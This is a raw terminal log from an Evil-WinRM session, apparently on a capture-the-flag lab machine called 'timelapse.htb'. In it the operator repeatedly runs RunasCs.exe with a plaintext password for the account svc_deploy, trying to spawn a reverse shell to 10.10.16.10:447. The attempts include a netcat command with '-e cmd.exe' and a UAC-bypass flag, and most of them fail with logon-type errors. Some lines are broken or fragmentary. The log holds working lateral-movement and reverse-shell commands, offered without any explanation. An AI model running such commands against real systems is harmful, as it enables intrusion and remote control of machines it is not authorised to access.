 *Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.1
0.16.10:447
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.10.16.10;447
[-] RunasCsException: Invalid remote value: 10.10.16.10
[-] Expected format: 'host:port'
447
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.1
0.16.10;447;
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.10.16.10:447
[-] RunasCsException: WSAConnect failed with error code: 10061
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.10.16.10:447
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.10.16.10:447
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "cmd /c whoami /all"
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "cmd /c whoami /all" -d timelapse.htb -l 8
[*] Warning: The function CreateProcessWithLogonW is not compatible with the requested logon type '8'. Reverting to the Interactive logon type
lag combination --remote-impersonation and --logon-type.
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "cmd /c whoami /all" -d timelapse.htb -l 2
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "C:\programdata\nc64.exe 10.10.16.10 447 -e cmd.exe" -t 0
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe svc_deploy 'E3R$Q62^12p7PLlC%KWaxuaV' "cmd /c whoami /priv" --bypass-uac
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata>